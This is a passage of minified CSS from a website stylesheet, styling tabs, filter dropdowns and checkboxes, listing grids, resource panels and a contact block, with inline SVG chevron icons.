16px;cursor:pointer;-ms-flex-negative:0;flex-shrink:0}.c-tabs .tabs-heading li.active{opacity:1;border-bottom-color:#009bd8}.c-tabs .tabs-heading li::before{display:none}.c-tabs .tabs-content .tab-item{display:none}.c-tabs .tabs-content .tab-item.active{display:block}@media (min-width: 768px){.c-tabs .tabs-heading{margin-bottom:16px}.c-tabs .tabs-heading ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-tabs .tabs-heading li{margin:0 8px}.c-tabs .tabs-heading h3{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-tabs .tabs-heading h3{color:#fff}}.c-text-block h2,.c-text-block h3,.c-text-block h4,.c-text-block h5{margin-bottom:40px}.c-text-block h6{margin:0 0 8px}.c-text-block blockquote{margin:24px}.c-text-block>*:last-child{margin-bottom:0}.c-text-block .c-publish-by{margin-bottom:48px}.c-text-block .c-social-share{margin-bottom:48px}@media (min-width: 768px){.c-text-block blockquote{margin:56px}}.filters-section{padding:0 0 16px;background-color:#fff}.grey-filter-bg .filters-section{background-color:#ebeced;padding:32px 0 16px}.filters-section .filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.filters-section .filters-container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.filters-section .filters-container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.filters-section .filters-container{padding:0 0;max-width:1170px}}.filters .filter-item{margin-bottom:16px}.keyword-filter{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:none !important}.keyword-filter .svg-icon,.keyword-filter .ais-SearchBox-submitIcon,.keyword-filter .ais-SearchBox-reset{position:absolute;top:20px;right:16px;color:#455560;width:16px;height:16px;background-color:#fff}.keyword-filter input[type="text"]{max-width:100%;margin-bottom:0;padding-left:16px}.multi-checkbox-filter{position:relative;width:100%;height:auto;background-color:#fff;z-index:1}.multi-checkbox-filter .multi-checkbox-filter-title-text{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;height:100%;line-height:30px;margin:0;color:#9b9b9b}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-title-text{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-panel{list-style:none;padding:0;margin:0;height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.multi-checkbox-filter .multi-checkbox-filter-panel li{padding:0;margin-bottom:0}.multi-checkbox-filter .multi-checkbox-filter-panel li::before{display:none;content:''}.multi-checkbox-filter .multi-checkbox-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{border-bottom:none}.multi-checkbox-filter .multi-checkbox-filter-item span{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;color:#009bd8;position:relative;min-height:24px;line-height:24px}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-item span{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity 0.15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.multi-checkbox-filter .multi-checkbox-filter-item:hover span{text-decoration:underline}.multi-checkbox-filter .multi-checkbox-filter-item.active{background-color:#eff5fc}.multi-checkbox-filter .multi-checkbox-filter-item.active .svg-icon{opacity:1}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{margin-bottom:0}.multi-checkbox-filter.is-open{z-index:2}.multi-checkbox-filter.is-open .multi-checkbox-filter-title-text{color:#000}.multi-checkbox-filter.is-open .multi-checkbox-filter-panel{height:auto;visibility:visible}.multi-checkbox-filter.is-open .select{border-color:#009bd8}.multi-checkbox-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}@media (min-width: 768px){.multi-checkbox-filter .multi-checkbox-filter-panel{position:absolute}}.dropdown-filter{position:relative;width:100%;height:auto;z-index:1}.dropdown-filter .dropdown-filter-title-text{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;height:100%;line-height:31px;margin:0;color:#9b9b9b}.dark-bg .dropdown-filter .dropdown-filter-title-text{color:#fff}.dropdown-filter .dropdown-filter-panel{list-style:none;padding:0;margin:0;height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static;left:0}.dropdown-filter .dropdown-filter-panel li{padding:0;margin-bottom:0}.dropdown-filter .dropdown-filter-panel li::before{display:none;content:''}.dropdown-filter .dropdown-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.dropdown-filter .dropdown-filter-item:last-child{border-bottom:none}.dropdown-filter .dropdown-filter-item span{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;color:#009bd8;position:relative;min-height:24px;line-height:24px}.dark-bg .dropdown-filter .dropdown-filter-item span{color:#fff}.dropdown-filter .dropdown-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity 0.15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.dropdown-filter .dropdown-filter-item:hover,.dropdown-filter .dropdown-filter-item.active{background-color:#eff5fc}.dropdown-filter .dropdown-filter-item:hover .svg-icon,.dropdown-filter .dropdown-filter-item.active .svg-icon{opacity:1}.dropdown-filter .dropdown-filter-item:last-child{margin-bottom:0}.dropdown-filter.is-open{z-index:2}.dropdown-filter.is-open .dropdown-filter-title-text{color:#000}.dropdown-filter.is-open .dropdown-filter-panel{height:auto;visibility:visible}.dropdown-filter.is-open .select{border-color:#009bd8}.dropdown-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}@media (min-width: 768px){.dropdown-filter .dropdown-filter-panel{position:absolute}}.single-checkbox-filter{position:relative;width:100%;min-height:48px;padding:12px;height:48px;background-color:#fff;z-index:1}.single-checkbox-filter .single-checkbox-filter-panel{list-style:none;padding:0;margin:0;padding-left:16px;padding-right:16px;height:0;width:100%;border:1px solid #ddd;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.single-checkbox-filter .single-checkbox-filter-panel li{padding:0;margin-bottom:0}.single-checkbox-filter .single-checkbox-filter-panel li::before{display:none;content:''}.single-checkbox-filter .single-checkbox-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:24px;cursor:pointer;position:relative}.single-checkbox-filter .single-checkbox-filter-item span{position:relative;padding-left:40px;min-height:24px;line-height:24px}.single-checkbox-filter .single-checkbox-filter-item span::before{position:absolute;top:0;left:0;content:'';height:24px;width:24px;border:1px solid #ddd;border-radius:2px}.single-checkbox-filter .single-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity 0.15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.single-checkbox-filter .single-checkbox-filter-item.active span::before{border-color:#009bd8;background-color:#009bd8}.single-checkbox-filter .single-checkbox-filter-item.active .svg-icon{opacity:1}.tag-filter-dt{display:none}@media (min-width: 768px){.tag-filter-m{display:none}.tag-filter-dt{display:block}.tag-filter-dt ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin:0}.tag-filter-dt ul li{padding:0;margin-bottom:0}.tag-filter-dt ul li::before{display:none;content:''}.tag-filter-dt .tag-filter-item{margin-right:16px;padding:8px;border-radius:4px;color:#222;background-color:#ddd;cursor:pointer}.tag-filter-dt .tag-filter-item::before{display:none}.tag-filter-dt .tag-filter-item:hover{background-color:#ddd;color:#222}.tag-filter-dt .tag-filter-item.active{background-color:#009bd8;color:#fff}}.active-filters-section{display:none;background-color:#313c44}.active-filters-section .active-filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.active-filters-section .active-filters-container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.active-filters-section .active-filters-container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.active-filters-section .active-filters-container{padding:0 0;max-width:1170px}}.active-filters-section.btn-tags{padding:24px 0 8px}.active-filters-section.btn-tags .active-filters>div,.active-filters-section.btn-tags .active-filters>span{margin-bottom:16px}.active-filters-section.btn-tags .active-filters .active-filter-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-right:16px;padding:8px;border-radius:8px;background-color:#ddd;cursor:pointer}.active-filters-section.text-list{padding:24px 0}.active-filters-section.text-list .active-filters .active-filter-item{position:relative;margin-right:10.66667px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type{margin-right:16px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type::after{content:''}.active-filters-section.text-list .active-filters .active-filter-item::after{position:absolute;right:-4px;content:','}.active-filters-section.text-list .active-filters .active-filter-item .svg-icon{display:none}.active-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.active-filters>div,.active-filters>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.active-filters .active-filter-item span{font-size:.875rem;line-height:1.71429}.dark-bg .active-filters .active-filter-item span{color:#fff}.active-filters .active-filter-item .svg-icon{-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px;width:24px;height:24px;max-height:none;max-width:none;margin-left:8px;color:#009bd8}.active-filters .active-filter-reset{color:#009bd8;cursor:pointer}@media (max-width: 767px){.active-filters .active-filter-heading,.active-filters .active-filter-reset{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width: 768px){.active-filters-section.btn-tags .active-filter-heading{margin-right:16px}.active-filters-section.text-list .active-filter-heading{margin-right:8px}}.listing-toolbar-section{display:none;padding:24px 0}.listing-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.listing-toolbar>div{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.listing-toolbar .result-count{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.listing-items-section{padding:24px 0}.listing-items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.listing-items-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.listing-items-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.listing-items-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.listing-items-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.listing-items-wrapper{width:calc(100% + 32px)}}.listing-items,.listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.listing-no-results button{display:inline;text-decoration:underline}.listing-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.listing-item-container.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.listing-item-container.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.listing-item-container{width:calc(100% + 16px)}}@media (min-width: 1024px){.listing-item-container{width:calc(100% + 24px)}}@media (min-width: 1440px){.listing-item-container{width:calc(100% + 32px)}}.listing-item-container>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;margin-bottom:16px}.listing-items-wrapper{margin-bottom:24px}@media (min-width: 768px){.listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.has-resources .listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 6) - 16px);flex-basis:calc((100% / 8 * 6) - 16px);max-width:calc((100% / 8 * 6) - 16px);margin-right:15.99px}.has-resources .listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 2) - 16px);flex-basis:calc((100% / 8 * 2) - 16px);max-width:calc((100% / 8 * 2) - 16px);margin-right:15.99px}.listing-item-container>.c-tile{margin-bottom:16px}.listing-item-container:not(.one-col)>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.listing-item-container.one-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.has-resources .listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.has-resources .listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.has-resources .listing-items{margin-left:calc((100% / 12 * 0))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.has-resources .listing-items{margin-left:calc((100% / 12 * 0))}}@media (min-width: 1024px){.has-resources .listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.has-resources .listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.has-resources .listing-resources{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.has-resources .listing-resources{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px){.listing-item-container>.c-tile{margin-bottom:24px}.listing-item-container.one-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.one-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.listing-item-container.two-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.two-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.listing-item-container.three-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.three-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}}.listing-resources{display:none;padding:16px;background-color:#313c44}.resource-group{margin-bottom:24px}.resource-group:last-of-type{margin-bottom:0}.resource-group h4{margin-bottom:16px}.resource-group ul{list-style:none;padding:0;margin:0}.resource-group ul li{padding:0;margin-bottom:0}.resource-group ul li::before{display:none;content:''}.resource-group ul li{margin-bottom:8px}.resource-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.resource-item a span{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:0;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%}.resource-item a small+span{-ms-flex-preferred-size:55%;flex-basis:55%;max-width:55%}.resource-item a small{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0 8px;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.resource-item a .svg-icon{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px}@media (min-width: 768px){.listing-resources{padding:24px}.resource-group{margin-bottom:56px}}.filters-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.filters-layout>div{width:100%}.filters-top .listing-toolbar-container,.filters-top .listing-items-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 0;max-width:1170px}}@media (min-width: 768px){.filters-top .filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px);flex-wrap:wrap}.filters-top .filters.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.filters-top .filters.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 768px) and (min-width: 768px){.filters-top .filters{width:calc(100% + 16px)}}@media (min-width: 768px) and (min-width: 1024px){.filters-top .filters{width:calc(100% + 24px)}}@media (min-width: 768px) and (min-width: 1440px){.filters-top .filters{width:calc(100% + 32px)}}@media (min-width: 768px){.filters-top .filter-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.filters-top .active-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 1024px){.filters-top .filters{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.filters-top .filter-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.filters-top .filter-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}.filters-side .active-filters .active-filter-reset{-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width: 768px){.filters-side{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.filters-side .filtered-listing-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:1600px}}@media (min-width: 768px) and (min-width: 768px){.filters-side .filtered-listing-container{padding:0 40px;max-width:688px}}@media (min-width: 768px) and (min-width: 1024px){.filters-side .filtered-listing-container{padding:0 38px;max-width:948px}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .filtered-listing-container{padding:0 0;max-width:1170px}}@media (min-width: 768px){.filters-side .filtered-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.filters-side .filtered-listing.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.filters-side .filtered-listing.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 768px) and (min-width: 768px){.filters-side .filtered-listing{width:calc(100% + 16px)}}@media (min-width: 768px) and (min-width: 1024px){.filters-side .filtered-listing{width:calc(100% + 24px)}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .filtered-listing{width:calc(100% + 32px)}}@media (min-width: 768px){.filters-side .filters-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 1) - 16px);flex-basis:calc((100% / 8 * 1) - 16px);max-width:calc((100% / 8 * 1) - 16px);margin-right:15.99px}.filters-side .listing-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 7) - 16px);flex-basis:calc((100% / 8 * 7) - 16px);max-width:calc((100% / 8 * 7) - 16px);margin-right:15.99px}.filters-side .active-filters-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.filters-side .filters-section{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.filters-side .multi-checkbox-filter{height:auto}.filters-side .multi-checkbox-filter .multi-checkbox-filter-panel{position:static}}@media (min-width: 768px){.filters-side .filters-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 2) - 24px);flex-basis:calc((100% / 12 * 2) - 24px);max-width:calc((100% / 12 * 2) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .filters-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 2) - 32px);flex-basis:calc((100% / 12 * 2) - 32px);max-width:calc((100% / 12 * 2) - 32px);margin-right:31.99px}}@media (min-width: 768px){.filters-side .listing-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 24px);flex-basis:calc((100% / 12 * 10) - 24px);max-width:calc((100% / 12 * 10) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .listing-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 32px);flex-basis:calc((100% / 12 * 10) - 32px);max-width:calc((100% / 12 * 10) - 32px);margin-right:31.99px}}.contact-layout{margin:40px 0 0}.contact-layout p,.contact-layout a{font-size:.875rem;line-height:1.71429;margin-bottom:0;color:#000}.dark-bg .contact-layout p,.dark-bg .contact-layout a{color:#fff}.contact-layout .svg-icon{margin-right:8px;width:12px;height:12px;color:#9b9b9b}.contact-layout .second-number{margin-left:16px}.contact-layout 